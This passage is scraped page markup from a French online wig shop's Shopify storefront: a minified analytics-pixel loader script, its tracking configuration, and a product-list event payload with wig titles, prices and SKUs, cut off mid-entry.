<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35378102316,storefrontBaseUrl: "https://www.baisihair.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1043497203","configuration":"{\"shop\":\"baisihair.myshopify.com\",\"cookie_duration\":\"864000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"790626547","configuration":"{\"pixelCode\":\"CV9523BC77U9L0C1L5M0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446300403","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10804064505\\\",\\\"GT-5R3V5MP\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/yaBUCLrFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/qrV7CL3Ftr0DEPnh458o\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/wjeQCLTFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/Xi0dCLHFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/5wTbCK7Ftr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/uGQGCMDFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/hAtxCLfFtr0DEPnh458o\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"284983539","configuration":"{\"subdomain\": \"baisihair\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183042291","configuration":"{\"pixel_id\":\"1648607438627514\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180945139","configuration":"{\"domain\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147947763","configuration":"{\"tagID\":\"2614077229375\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105087219","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5efed5418a48f747709a62b3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34111731","configuration":"{\"store\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"10158323","configuration":"{\"pixelId\":\"5f227e29-67bf-47cb-b559-24b23e4db485\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75890931","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"baisihairfr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baisihair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisihair.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisihair.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"35378102316","storefrontBaseUrl":"https:\/\/www.baisihair.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"185701957676\",\"title\":\"Perruques\",\"productVariants\":[{\"price\":{\"amount\":0.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT\",\"vendor\":\"baisihair\",\"id\":\"8447574999283\",\"untranslatedTitle\":\"BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT\",\"url\":\"\/products\/baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift\",\"type\":\"gift\"},\"id\":\"44883151945971\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38\",\"vendor\":\"No Code\",\"id\":\"8012068094195\",\"untranslatedTitle\":\"BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38\",\"url\":\"\/products\/baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b\",\"type\":\"BOB Wig\"},\"id\":\"44582185926899\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/leA1.jpg?v=1751507296\"},\"sku\":\"WG-BSFR0144\",\"title\":\"1 Perruque 39€\",\"untranslatedTitle\":\"1 Perruque 39€\"},{\"price\":{\"amount\":154.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper\",\"vendor\":\"baisihairfr\",\"id\":\"8066803138803\",\"untranslatedTitle\":\"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper\",\"url\":\"\/products\/baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper\",\"type\":\"BOB Wig\"},\"id\":\"43863074734323\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/9_5_2.gif?v=1741153278\"},\"sku\":\"BAISI-WU13-4BOSTIG2004ST10\",\"title\":\"10（TVA 0€）\",\"untranslatedTitle\":\"10（TVA 0€）\"},{\"price\":{\"amount\":0.01,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd'hui seulement \u003e 309€ GIFT\",\"vendor\":\"autogift\",\"id\":\"8159183274227\",\"untranslatedTitle\":\"BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd'hui seulement \u003e 309€ GIFT\",\"url\":\"\/products\/baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift\",\"type\":\"gift\"},\"id\":\"44069954683123\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905\",\"vendor\":\"No Code\",\"id\":\"8884319125747\",\"untranslatedTitle\":\"BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905\",\"url\":\"\/products\/baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905\",\"type\":\"Bob Wig\"},\"id\":\"46759279558899\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/9_5_-_1__1.gif?v=1725939630\"},\"sku\":\"BAISI- WGJZWIG1BAFWAFRO\",\"title\":\"Sans Colle 65€\",\"untranslatedTitle\":\"Sans Colle 65€\"},{\"price\":{\"amount\":154.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations\",\"vendor\":\"baisihair\",\"id\":\"8452283629811\",\"untranslatedTitle\":\"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations\",\"url\":\"\/products\/baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels\",\"type\":\"Perruque de luxe\"},\"id\":\"44902653591795\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/2.6-BOB-ST.jpg?v=1751508616\"},\"sku\":\"BAISI-C2-6BLS200BOBWIGST8\",\"title\":\"8（TVA 0€）Hot\",\"untranslatedTitle\":\"8（TVA 0€）Hot\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Peigne Électrique Récompences chez BAISI Echangez 800 points gagnez 1 fer gratuit valeur de 29€  ( En vente avec une perruque au moins pour la livraison )\",\"vendor\":\"baisihair\",\"id\":\"6026085728418\",\"untranslatedTitle\":\"BAISI Peigne Électrique Récompences chez BAISI Echangez 800 points gagnez 1 fer gratuit valeur de 29€  ( En vente avec une perruque au moins pour la livraison )\",\"url\":\"\/products\/baisi-peigne-de-lissage-elactrique\",\"type\":\"tagPoints\"},\"id\":\"37418044719266\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859\"},\"sku\":\"#011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":183.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38\",\"vendor\":\"BAISI HAIR\",\"id\":\"8889642615027\",\"untranslatedTitle\":\"BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38\",\"url\":\"\/products\/baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle\",\"type\":\"BOB Wig\"},\"id\":\"46209514930419\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414\"},\"sku\":\"BAISI-JZ-BOBCDWIGQLHST8\",\"title\":\"10（Reçu 48H ）Hot\",\"untranslatedTitle\":\"10（Reçu 48H ）Hot\"},{\"price\":{\"amount\":316.64,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains\",\"vendor\":\"BAISI HAIR\",\"id\":\"7433823125747\",\"untranslatedTitle\":\"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains\",\"url\":\"\/products\/baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite\",\"type\":\"CHEVEUX NATURELS FRONTALS\"},\"id\":\"42020955521267\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/BAISI-perruque-100_cheveux_humains-32_pouces_250.gif?v=1757318873\"},\"sku\":\"BAISI-C13-4BLS150WIGST32\",\"title\":\"32 pouce 250€ Hot\",\"untranslatedTitle\":\"32 pouce 250€ Hot\"},{\"price\":{\"amount\":289.76,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50\",\"vendor\":\"BAISI HAIR\",\"id\":\"7976417067251\",\"untranslatedTitle\":\"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50\",\"url\":\"\/products\/baisi-4x4-closure-perruque-naturelle-curly-200-densite-c\",\"type\":\"Bob Wig\"},\"id\":\"46742392733939\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/75A.jpg?v=1751507016\"},\"sku\":\"BAISI-24063K235K4-4BOBWIG1BWW14( 剪蕾丝）-1\",\"title\":\"14 pouces Hot\",\"untranslatedTitle\":\"14 pouces Hot\"},{\"price\":{\"amount\":108.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D\",\"vendor\":\"No Code\",\"id\":\"8000481984755\",\"untranslatedTitle\":\"Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D\",\"url\":\"\/products\/pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d\",\"type\":\"BOB Wig\"},\"id\":\"43714606694643\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/13.4-_-1B_9e214969-d2e2-4e4e-af88-fee8ab024c89.jpg?v=1751507209\"},\"sku\":\"BAISI-13X4SXWIG1B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":121.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38\",\"vendor\":\"BAISI HAIR\",\"id\":\"6653075521698\",\"untranslatedTitle\":\"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38\",\"url\":\"\/products\/baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange\",\"type\":\"BOB Wig\"},\"id\":\"44896068468979\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/111502.png?v=1751505174\"},\"sku\":\"BAISI- JZ-BOBCDWIGQLHST6\",\"title\":\"Lisse \/ 8（TVA 0€）\",\"untranslatedTitle\":\"Lisse \/ 8（TVA 0€）\"},{\"price\":{\"amount\":200.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains\",\"vendor\":\"hairbs\",\"id\":\"4741391777836\",\"untranslatedTitle\":\"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains\",\"url\":\"\/products\/baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1\",\"type\":\"BOB Wig\"},\"id\":\"32893613277228\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/960_b1725629-7b04-40fd-9122-1080f0e931da.jpg?v=1752458046\"},\"sku\":\"BAISI-C13-4BLS150WIGST16\",\"title\":\"Couleur Naturelle(TVA 0€) \/ 16 Raw Hair Hot\",\"untranslatedTitle\":\"Couleur Naturelle(TVA 0€) \/ 16 Raw Hair Hot\"},{\"price\":{\"amount\":0.01,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI PROMO Cadeaux Gratuits commande Perruques + 1 Fer Électrique ou Fer mini Gratuit ( En vente avec une perruque au moins pour la livraison ) GIFT\",\"vendor\":\"autogift\",\"id\":\"8333069582579\",\"untranslatedTitle\":\"BAISI PROMO Cadeaux Gratuits commande Perruques + 1 Fer Électrique ou Fer mini Gratuit ( En vente avec une perruque au moins pour la livraison ) GIFT\",\"url\":\"\/products\/baisi-st-valentin-promotion-commande-plus-de-200-1-fer-electrique-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-2\",\"type\":\"gift\"},\"id\":\"44564610646259\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":179.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité\",\"vendor\":\"BAISI HAIR\",\"id\":\"7470954971379\",\"untranslatedTitle\":\"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité\",\"url\":\"\/products\/baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite\",\"type\":\"CHEVEUX NATURELS FRONTALS\"},\"id\":\"42140392390899\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/4.4-ST_b3e9a15f-b351-4286-8a42-c5ada28f3054.jpg?v=1751505419\"},\"sku\":\"BAISI-C4-4ZH150WIGST20\",\"title\":\"20\",\"untranslatedTitle\":\"20\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains\",\"vendor\":\"baisihairfr\",\"id\":\"8048100180211\",\"untranslatedTitle\":\"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains\",\"url\":\"\/products\/baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains\",\"type\":\"BOB Wig\"},\"id\":\"43826017894643\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337\"},\"sku\":\"WG-BSFR0159\",\"title\":\"10p  79€ Hot\",\"untranslatedTitle\":\"10p  79€ Hot\"},{\"price\":{\"amount\":396.57,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65\",\"vendor\":\"No Code\",\"id\":\"8024105517299\",\"untranslatedTitle\":\"BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65\",\"url\":\"\/products\/baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d\",\"type\":\"Raw hair 13x6 frontal\"},\"id\":\"43775841992947\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600\"},\"sku\":\"BAISI-200KTBOBWIGAFW16\",\"title\":\"T  PART 18 pouce Hot\",\"untranslatedTitle\":\"T  PART 18 pouce Hot\"},{\"price\":{\"amount\":279.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100\",\"vendor\":\"No Code\",\"id\":\"8024440996083\",\"untranslatedTitle\":\"BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: 